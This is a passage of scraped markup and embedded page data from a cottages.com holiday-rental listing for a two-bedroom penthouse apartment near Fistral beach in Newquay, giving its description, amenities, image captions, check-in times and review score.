21.7144 5.98097 21.7678 7.15092C21.8255 8.41631 21.8377 8.79586 21.8377 12C21.8377 15.2041 21.8255 15.5836 21.7678 16.849C21.7144 18.0189 21.519 18.6543 21.3546 19.0772C21.1369 19.6373 20.8769 20.037 20.457 20.457C20.037 20.8769 19.6373 21.1369 19.0772 21.3546C18.6543 21.519 18.0189 21.7144 16.849 21.7678C15.5838 21.8255 15.2043 21.8377 12 21.8377C8.79558 21.8377 8.41617 21.8255 7.15092 21.7678C5.98097 21.7144 5.34558 21.519 4.92272 21.3546C4.36261 21.1369 3.96286 20.8769 3.54291 20.457C3.123 20.037 2.86294 19.6373 2.6453 19.0772C2.48095 18.6543 2.28548 18.0189 2.23209 16.849C2.17434 15.5836 2.16216 15.2041 2.16216 12C2.16216 8.79586 2.17434 8.41631 2.23209 7.15092C2.28548 5.98097 2.48095 5.34558 2.6453 4.92272C2.86294 4.36266 3.123 3.96286 3.54291 3.54295C3.96286 3.12305 4.36261 2.86298 4.92272 2.6453C5.34558 2.481 5.98097 2.28553 7.15092 2.23214C8.41631 2.17439 8.79586 2.1622 12 2.1622Z"></path><path d="M12 15.9995C9.79079 15.9995 7.99993 14.2087 7.99993 11.9996C7.99993 9.79043 9.79079 7.99958 12 7.99958C14.209 7.99958 15.9999 9.79043 15.9999 11.9996C15.9999 14.2087 14.209 15.9995 12 15.9995ZM12 5.83742C8.59665 5.83742 5.83777 8.59629 5.83777 11.9996C5.83777 15.4028 8.59665 18.1617 12 18.1617C15.4032 18.1617 18.1621 15.4028 18.1621 11.9996C18.1621 8.59629 15.4032 5.83742 12 5.83742Z"></path><path d="M19.8455 5.59425C19.8455 6.38958 19.2007 7.03425 18.4055 7.03425C17.6102 7.03425 16.9655 6.38958 16.9655 5.59425C16.9655 4.79897 17.6102 4.1543 18.4055 4.1543C19.2007 4.1543 19.8455 4.79897 19.8455 5.59425Z"></path></svg></a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.pinterest.co.uk/cottagescom/" rel="noopener" title="Pinterest" target="_blank" class="sc-fd108505-0 kDpXiI"><svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M11.9999 0.0234375C5.37253 0.0234375 0 5.39611 0 12.0233C0 17.1072 3.16289 21.4532 7.62689 23.2017C7.52189 22.2522 7.42716 20.7921 7.66856 19.7555C7.88653 18.819 9.07566 13.7908 9.07566 13.7908C9.07566 13.7908 8.71664 13.072 8.71664 12.0091C8.71664 10.3406 9.68377 9.09488 10.888 9.09488C11.9117 9.09488 12.4064 9.86358 12.4064 10.7852C12.4064 11.8149 11.7509 13.3541 11.4125 14.7806C11.1298 15.9751 12.0115 16.9491 13.1895 16.9491C15.3224 16.9491 16.9618 14.7002 16.9618 11.454C16.9618 8.58089 14.8972 6.57202 11.9494 6.57202C8.53495 6.57202 6.53077 9.13299 6.53077 11.7796C6.53077 12.811 6.92803 13.9169 7.42383 14.5181C7.5218 14.6369 7.53623 14.7411 7.50708 14.8623C7.41591 15.2414 7.21355 16.0564 7.17375 16.2232C7.12139 16.4428 6.9998 16.4895 6.77245 16.3837C5.27367 15.686 4.33669 13.4949 4.33669 11.7349C4.33669 7.94948 7.08694 4.47323 12.2655 4.47323C16.4283 4.47323 19.6634 7.43944 19.6634 11.4037C19.6634 15.5394 17.0557 18.8677 13.4364 18.8677C12.2205 18.8677 11.0773 18.236 10.686 17.4899C10.686 17.4899 10.0843 19.781 9.93839 20.3425C9.66736 21.3848 8.93611 22.6913 8.44692 23.4883C9.56981 23.8359 10.763 24.0234 11.9999 24.0234C18.6275 24.0234 24 18.651 24 12.0233C24 5.39611 18.6275 0.0234375 11.9999 0.0234375Z"></path></svg></a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.youtube.com/channel/UCbB65-ewEUmoEuiq1jjC1qQ" rel="noopener" title="YouTube" target="_blank" class="sc-fd108505-0 kDpXiI"><svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M21.3766 4.10216C22.4093 4.37812 23.2224 5.19126 23.4984 6.22392C24 8.09554 24 12.0006 24 12.0006C24 12.0006 24 15.9057 23.4984 17.7771C23.2224 18.8098 22.4093 19.6231 21.3766 19.899C19.5048 20.4005 11.9999 20.4005 11.9999 20.4005C11.9999 20.4005 4.49498 20.4005 2.62313 19.899C1.5907 19.6231 0.777375 18.8098 0.501375 17.7771C0 15.9057 0 12.0006 0 12.0006C0 12.0006 0 8.09554 0.501375 6.22392C0.777375 5.19126 1.5907 4.37812 2.62313 4.10216C4.49498 3.60056 11.9999 3.60056 11.9999 3.60056C11.9999 3.60056 19.5048 3.60056 21.3766 4.10216ZM15.8351 12.0009L9.59985 15.6009V8.40085L15.8351 12.0009Z"></path></svg></a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.tiktok.com/@cottages.com" title="TikTok" class="sc-fd108505-0 kDpXiI"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><g clip-path="url(#a)"><path d="M17.009 0c.423 3.406 2.454 5.437 5.986 5.653v3.83c-2.046.188-3.84-.439-5.925-1.62v7.165c0 9.102-10.603 11.946-14.866 5.422-2.74-4.198-1.062-11.564 7.725-11.86v4.04c-.67.1-1.385.26-2.039.468-1.954.62-3.062 1.779-2.755 3.824.593 3.917 8.273 5.076 7.634-2.578V.007h4.24V0Z" clip-rule="evenodd"></path></g><defs><clipPath id="a"><path d="M0 0h24v24H0z"></path></clipPath></defs></svg></a></li></ul></div></div><div direction="column,row,row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 jihCpp"><div class="sc-43c8e994-0 sc-43c8e994-1  kydVyA" sizes="100,200,200" color="currentColor" data-testid="terms"><p>Cottages.com is a trading name of Awaze Vacation Rentals Ltd.<br/>Registered in England and Wales. Company Registration Number 00965389. VAT Registration Number: GB 598 22 99 77. <!-- -->Trinity House, Riverside Road, Lowestoft, Suffolk, NR33 0SW, United Kingdom <!-- -->. <br/><br/>Awaze Vacation Rentals Ltd t/a Cottages.com is an appointed representative of ITC Compliance Limited which is authorised and regulated by the Financial Conduct Authority (their registration number is 313486) and which is permitted to advise on and arrange general insurance contracts as an intermediary.</p></div><p class="sc-43c8e994-0 sc-43c8e994-1  kydVyA" sizes="100,200,200" color="currentColor"><a href="/legal/booking-conditions" target="_blank" class="sc-657f358a-0 kSGqIm">Terms and Conditions*</a></p></div></div></div></div></div></footer><div class="sc-342dade7-2 bWTpkw"></div></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"service":{"propertyName":"Penthouse  47 Zinc","propertyType":"Apartment","grade":"4","location":"Newquay","countryCode":"826","description":{"long":["An excellent apartment within walking distance to Newquay town centre and the world-famous Fistral beach, a hot-spot for both families and water sports enthusiasts where you can paddle, swim and surf!","All on the \u003cstrong\u003eFourth Floor: \u003c/strong\u003e\u003cbr /\u003e\u003cstrong\u003eOpen plan living space.\u003c/strong\u003e\u003cbr /\u003e\u003cstrong\u003eLiving area:\u003c/strong\u003e Freeview TV\u003cbr /\u003e\u003cstrong\u003eDining area.\u003c/strong\u003e\u003cbr /\u003e\u003cstrong\u003eKitchen area:\u003c/strong\u003e Electric Oven, Electric Hob, Microwave, Fridge/Freezer, Dishwasher, Washing Machine\u003cbr /\u003e\u003cstrong\u003eBedroom 1:\u003c/strong\u003e Kingsize (5ft) Bed, Freeview TV\u003cstrong\u003e Ensuite:\u003c/strong\u003e Cubicle Shower, Toilet\u003cbr /\u003e\u003cstrong\u003eBedroom 2:\u003c/strong\u003e Zip And Link Kingsize Bed (2 x Singles On Request)\u003cbr /\u003e\u003cstrong\u003eBathroom: \u003c/strong\u003eBath With Shower Over, Heated Towel Rail, Toilet","Electric central heating, electricity, bed linen, towels and Wi-Fi included. Highchair. Private parking for 1 car. No smoking.","A truly stunning, and rarely available, modern Penthouse apartment perfectly situated on Headland Rd. A few minutes stroll to the world famous Fistral beach, and also the town of Newquay and all the amenities it has to offer.  Arrive and park in your own allocated space in the basement carpark and take the lift to a light filled corridor which gives a small taste of what is to come.\u003cbr /\u003e\u003cbr /\u003eUpon entry you will not fail to be amazed at the views on offer from the not one, but two balconies at the property, with panoramic views stretching from the Headland hotel and White hut, back to the town and Towan beach. The open plan living/dining space is double height, which has floor to ceiling windows at one end and a wonderful skylight bringing light into the kitchen at the other. Stand in the fully kitted out kitchen preparing food and you can enjoy the sea views just as much as your friends and family who will be relaxing in the spacious living accommodation, possibly on one of three internet connected TV\u0026rsquo;s allowing you to stream on the complementary Wi-Fi as much as you desire.\u003cbr /\u003e\u003cbr /\u003eThe property has two delightfully decorated bedrooms. The master bedroom offers a king-size bed, Wi-Fi connected TV, double wardrobe, dressing table with mirror and seating. It also enjoys access to its own ensuite shower room with luxurious walk-in shower and marble topped unit. You can also access the second balcony from the master and enjoy using the bistro set, maybe to sit and sip a drink, plan your Cornish adventures or to simply watch the world go by. The second bedroom offers a zip and link bed which can be made up as a king size, or two single beds, perfect for children, storage and a Wi-Fi connected TV. This light filled room has a floor to double height ceiling window, and also has access to the second balcony. The property also offers a tastefully decorated family bathroom with shower over the bath.\u003cbr /\u003e\u003cbr /\u003eRefurbished and redecorated in early 2022, whether enjoying a romantic break away, or a family holiday, this truly stunning apartment will be the perfect place to enjoy all that Newquay and Cornwall have to offer."],"short":"An excellent apartment within walking distance to Newquay town centre and the world-famous Fistral beach, a hot-spot for both families and water sports enthusiasts where you can paddle, swim and surf!"},"mapDetail":{"latitude":50.418707,"longitude":-5.090686},"images":[{"filename":"UK36127-W07","assetId":"11100859","displayOrder":1,"caption":"Kitchen | Penthouse  47 Zinc, Newquay"},{"filename":"UK36127-W01","assetId":"11100854","displayOrder":2,"caption":"Living area | Penthouse  47 Zinc, Newquay"},{"filename":"UK36127-W02","assetId":"11049996","displayOrder":3,"caption":"Open plan living space | Penthouse  47 Zinc, Newquay"},{"filename":"UK36127-W03","assetId":"11100855","displayOrder":4,"caption":"Living area | Penthouse  47 Zinc, Newquay"},{"filename":"UK36127-W04","assetId":"11100856","displayOrder":5,"caption":"Living area | Penthouse  47 Zinc, Newquay"},{"filename":"UK36127-W05","assetId":"11100857","displayOrder":6,"caption":"Living area | Penthouse  47 Zinc, Newquay"},{"filename":"UK36127-W06","assetId":"11100858","displayOrder":7,"caption":"Dining Area | Penthouse  47 Zinc, Newquay"},{"filename":"UK36127-W08","assetId":"11100860","displayOrder":8,"caption":"Kitchen | Penthouse  47 Zinc, Newquay"},{"filename":"UK36127-W09","assetId":"11100861","displayOrder":9,"caption":"Master bedroom | Penthouse  47 Zinc, Newquay"},{"filename":"UK36127-W11","assetId":"11100862","displayOrder":10,"caption":"Master bedroom | Penthouse  47 Zinc, Newquay"},{"filename":"UK36127-W12","assetId":"11100863","displayOrder":11,"caption":"Master bedroom | Penthouse  47 Zinc, Newquay"},{"filename":"UK36127-W13","assetId":"11100864","displayOrder":12,"caption":"Master bedroom | Penthouse  47 Zinc, Newquay"},{"filename":"UK36127-W14","assetId":"11100865","displayOrder":13,"caption":"En-suite | Penthouse  47 Zinc, Newquay"},{"filename":"UK36127-W15","assetId":"11100866","displayOrder":14,"caption":"Twin bedroom | Penthouse  47 Zinc, Newquay"},{"filename":"UK36127-W16","assetId":"11100867","displayOrder":15,"caption":"Twin bedroom | Penthouse  47 Zinc, Newquay"},{"filename":"UK36127-W17","assetId":"11100868","displayOrder":16,"caption":"Bathroom | Penthouse  47 Zinc, Newquay"},{"filename":"UK36127-W18","assetId":"11100869","displayOrder":17,"caption":"Balcony | Penthouse  47 Zinc, Newquay"},{"filename":"UK36127-W19","assetId":"11100870","displayOrder":18,"caption":"Balcony | Penthouse  47 Zinc, Newquay"},{"filename":"UK36127-W20","assetId":"11100871","displayOrder":19,"caption":"Balcony | Penthouse  47 Zinc, Newquay"},{"filename":"UK36127-W21","assetId":"11100872","displayOrder":20,"caption":"View | Penthouse  47 Zinc, Newquay"},{"filename":"UK36127-W22","assetId":"11100873","displayOrder":21,"caption":"View | Penthouse  47 Zinc, Newquay"},{"filename":"UK36127-W23","assetId":"11100874","displayOrder":22,"caption":"Exterior | Penthouse  47 Zinc, Newquay"},{"filename":"UK36127-W10","assetId":"11050004","displayOrder":23,"caption":"Surrounding area | Penthouse  47 Zinc, Newquay"},{"filename":"UK36127-W24","assetId":"11100875","displayOrder":24,"caption":"Surrounding area | Penthouse  47 Zinc, Newquay"}],"features":[{"name":"Coastal Within 1 Mile","id":"10089","value":"Yes","searchable":true,"displayValue":"Coastal Within 1 Mile"},{"name":"Customers' Choice","id":"10638","value":"Yes","searchable":true,"displayValue":"Customers' Choice"},{"name":"Dishwasher","id":"6275","value":"Yes","searchable":true,"displayValue":"Dishwasher"},{"name":"Highchair Available","id":"6428","value":"Yes","searchable":true,"displayValue":"Highchair Available"},{"name":"Level Access","id":"10309","value":"Yes","searchable":false,"displayValue":"Level Access"},{"name":"Open Plan","id":"10297","value":"Yes","searchable":false,"displayValue":"Open Plan"},{"name":"Parking - On Site","id":"10408","value":"Yes","searchable":true,"displayValue":"Parking - On Site"},{"name":"Pub Within 1 Mile","id":"6455","value":"Yes","searchable":true,"displayValue":"Pub Within 1 Mile"},{"name":"Shower Cubicle","id":"10820","value":"Yes","searchable":false,"displayValue":"Shower Cubicle"},{"name":"Washing Machine","id":"9181","value":"Yes","searchable":false,"displayValue":"Washing Machine"},{"name":"Wi-Fi","id":"6948","value":"Yes","searchable":true,"displayValue":"Wi-Fi"}],"specs":{"sleeps":4,"bedrooms":2,"bathrooms":2,"pets":0},"goodToKnow":{"checkIn":[{"identifier":"default","hour":15,"minute":0},{"identifier":"shortbreak","hour":15,"minute":0}],"checkOut":[{"identifier":"default","hour":10,"minute":0},{"identifier":"shortbreak","hour":10,"minute":0}],"whatsIncluded":["Wifi","Electricity","Bed linen","Towels"],"smoking":false,"parking":{"available":true,"type":"on-site"},"pets":{"number":0,"freeOfCharge":false}},"code":"UK36127","campaigns":{},"relatedProperties":[],"capacity":{"adults":4,"children":0,"infants":0},"awards":[{"yearsApplicable":["2023"],"id":"customer-choice","name":"Customers' Choice","info":"Awarded for achieving an overall rating of 4.75 or higher"}],"usps":[{"id":"9281","value":"Coastal"},{"id":"6948","value":"Wifi"},{"id":"10408","value":"Car parking on site"},{"id":"6455","value":"Pub within 1 mile"},{"id":"10089","value":"Coast within 1 mile"}],"media":[],"legal":[],"contextualInformation":[],"review":{"reviewCount":4,"averageReviewScore":4.8},"bookingRules":{"totalCapacity":4,"additionalCapacity":0,"furtherAdditionalCapacity":0,"child":{"limitApplies":false},"infant":{"limitApplies":false}},"changes":[]},"brand":"cottages.com","awazeClient":null,"themeBrand":"cottages.com","host":"www.cottages.com","lengthOfStay":7,"guests":{"adults":"2","children":"0","infants":"0","pets":"0"},"propertyList":[],"startDate":"","contentfulData":{"pageEntryId":"2VIUnG1DZ5rIo8iWUiXFgN","name":"PDP","slug":"pdp","unparsedHeader":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4PohPbbfEZrLi9WtDvfUgj","type":"Entry","createdAt":"2022-03-17T10:14:04.177Z","updatedAt":"2025-11-18T15:03:36.130Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":14,"revision":7,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"header"}},"locale":"en-GB"},"fields":{"id":"Cottages header","desktopMenu":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"yt1bDxx3VWs3I1Dx8UCCl","type":"Entry","createdAt":"2022-03-17T10:14:03.848Z","updatedAt":"2025-11-07T10:37:41.539Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":52,"revision":25,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menu"}},"locale":"en-GB"},"fields":{"id":"Cottages desktop menu","menuItems":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"aqUWRhkFG6nTbed2deawD","type":"Entry","createdAt":"2025-07-21T07:06:51.936Z","updatedAt":"2025-07-21T07:06:51.936Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Deals- Cottages","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"X2Z9xzK8dL5DX6j1vMjYJ","type":"Entry","createdAt":"2025-07-21T07:06:52.028Z","updatedAt":"2025-07-21T07:06:52.028Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Deals","displayText":"Deals","href":"https://www.cottages.com/promotions","openInNew":false}},"highlight":false,"enableMobileLoginIcon":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"2EAZt6Y2dkcWdSeyS93Qpc","type":"Entry","createdAt":"2025-02-18T08:50:36.907Z","updatedAt":"2025-05-20T11:26:23.846Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Mega menu Inspiration CDC","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5zgDti16apcKkWOe1KvQIn","type":"Entry","createdAt":"2025-02-18T08:50:37.011Z","updatedAt":"2025-05-20T11:26:23.861Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":9,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Mega menu inspiration CDC","displayText":"Inspiration","openInNew":false}},"highlight":false,"megaMenu":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5ji3d7Iu0VANgINT3dQ8Tr","type":"Entry","createdAt":"2025-02-18T08:50:37.032Z","updatedAt":"2025-05-20T11:26:23.876Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenu"}},"locale":"en-GB"},"fields":{"id":"Mega menu Inspiration CDC","leftPane":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4wXSNAij6FMdclhqDWqy2U","type":"Entry","createdAt":"2025-02-18T08:50:37.052Z","updatedAt":"2025-11-26T12:16:11.956Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":36,"revision":10,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenuLeftPane"}},"locale":"en-GB"},"fields":{"title":"What's New?","links":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5HPyo5L3XdBRnEMu2neeXo","type":"Entry","createdAt":"2025-06-17T13:18:12.269Z","updatedAt":"2025-12-09T13:43:21.072Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":21,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"blog 10 CDC","displayText":"Beat the January Blues with a cottage break","href":"https://www.cottages.com/blog/winter-cottage-ideas","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4zF8bFgaa5Usg14Cyn1Rd4","type":"Entry","createdAt":"2025-05-12T08:53:20.544Z","updatedAt":"2025-11-26T12:14:02.508Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":21,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"blog 9 CDC","displayText":"Twixmas Cottages across the UK","href":"https://www.cottages.com/blog/cottages-for-twixmas","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5Rtcc3zfMvbORKxQ2HCfRf","type":"Entry","createdAt":"2025-02-18T08:50:37.091Z","updatedAt":"2025-12-09T13:44:50.388Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":30,"revision":7,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"blog 2 CDC","displayText":"Romantic Getaway? Watch the 10 best rom-coms!","href":"https://www.cottages.com/blog/ten-best-rom-com-movies","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5ux72l91V9zmyqzjoK2ijG","type":"Entry","createdAt":"2025-02-18T08:50:37.072Z","updatedAt":"2025-12-09T13:45:43.512Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":39,"revision":8,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"blog 1 CDC","displayText":"Cosy Cottage Challenge for Feb Half-Term","href":"https://www.cottages.com/blog/february-half-term-holiday-ideas","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6pDrjLaj5WI7ooADvUYSXL","type":"Entry","createdAt":"2025-05-12T08:49:13.337Z","updatedAt":"2025-10-06T09:27:11.177Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":16,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"blog 6 CDC","displayText":"Cosy Winter Getaways","href":"https://www.cottages.com/blog/cosy-uk-winter-getaways","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6LdG758HkizaJhI6YSlACo","type":"Entry","createdAt":"2025-02-18T08:50:37.127Z","updatedAt":"2025-08-26T08:05:52.605Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":21,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"blog 4 CDC","displayText":"Rainy Day Ideas for your UK Staycation","href":"https://www.cottages.com/blog/rainy-day-ideas-for-holidays","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"48IxTMlJtYj1VEvjlchuZ0","type":"Entry","createdAt":"2025-02-18T08:50:37.108Z","updatedAt":"2025-10-06T09:25:20.950Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":17,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"blog 3 CDC","displayText":"Wellness Cottage Holiday's","href":"https://www.cottages.com/blog/wellness-cottage-holidays","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3xOe1n9F7y192zNX0KtXeM","type":"Entry","createdAt":"2025-02-18T08:50:37.151Z","updatedAt":"2025-07-16T11:57:09.704Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":28,"revision":7,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"blog 5 CDC","displayText":"Log Cabin Holiday's in the UK","href":"https://www.cottages.com/blog/log-cabin-holiday-uk","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"ixQgRF9CPAoOS3O0XQnEe","type":"Entry","createdAt":"2025-05-12T08:50:11.217Z","updatedAt":"2025-10-06T09:28:13.011Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":19,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"blog 7 CDC","displayText":"Where was 'The Holiday' Filmed?","href":"https://www.cottages.com/blog/the-holiday-film-locations","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"7K6F8ro9ywnFeTAQolPEHH","type":"Entry","createdAt":"2025-05-12T08:52:15.687Z","updatedAt":"2025-11-26T12:15:35.424Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":19,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"blog 8 CDC","displayText":"Top Things to do in Ambleside","href":"https://www.cottages.com/blog/explore-ambleside","openInNew":false}}],"isMultiColumn":false,"footerLinkText":"All Travel Guides","footerLinkUrl":"https://www.cottages.com/blog"}},"rightPane":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3rMUX2OFpUkfw6rHSrdy85","type":"Entry","createdAt":"2025-02-18T08:50:37.168Z","updatedAt":"2025-05-20T11:26:24.315Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":13,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenuRightPane"}},"locale":"en-GB"},"fields":{"title":"Collections","imageOrLink":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4lot9nj9YHGNRt9XmVhT2b","type":"Entry","createdAt":"2025-02-18T08:50:37.187Z","updatedAt":"2025-05-20T11:26:24.329Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":9,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Dog Friendly Cottages","url":"https://www.cottages.com/collections/dog-friendly","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4CKJYfODg82mQA4QSbw9pk","type":"Asset","createdAt":"2025-03-11T10:08:18.408Z","updatedAt":"2025-05-20T11:26:23.633Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":18,"revision":3,"locale":"en-GB"},"fields":{"title":"dog friendly CDC mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/4CKJYfODg82mQA4QSbw9pk/753a87f7c511f389daad0f56eb039d4b/dog_friendly_mega_menu_CDC__1_.jpg","details":{"size":11041,"image":{"width":220,"height":164}},"fileName":"dog friendly mega menu CDC (1).jpg","contentType":"image/jpeg"}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"2N1VVUdHM8nrjcQxufYQTP","type":"Entry","createdAt":"2025-02-18T08:50:37.236Z","updatedAt":"2025-05-20T11:26:24.343Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":12,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Hot Tub Breaks","url":"https://www.cottages.com/collections/hot-tubs","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4I1EzYk9VgNMYsf48OkSWB","type":"Asset","createdAt":"2025-03-11T10:18:27.044Z","updatedAt":"2025-05-20T11:26:23.640Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":12,"revision":3,"locale":"en-GB"},"fields":{"title":"hot tub CDC mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/4I1EzYk9VgNMYsf48OkSWB/cede14f72bfd32c77ec28559b5c5069b/hot_tub_mega_menu_CDC__1_.jpg","details":{"size":12006,"image":{"width":220,"height":164}},"fileName":"hot tub mega menu CDC (1).jpg","contentType":"image/jpeg"}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1QuTh2jn25A8vc3WhXFIVZ","type":"Entry","createdAt":"2025-02-18T08:50:37.424Z","updatedAt":"2025-05-20T11:26:24.358Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":17,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Last Minute 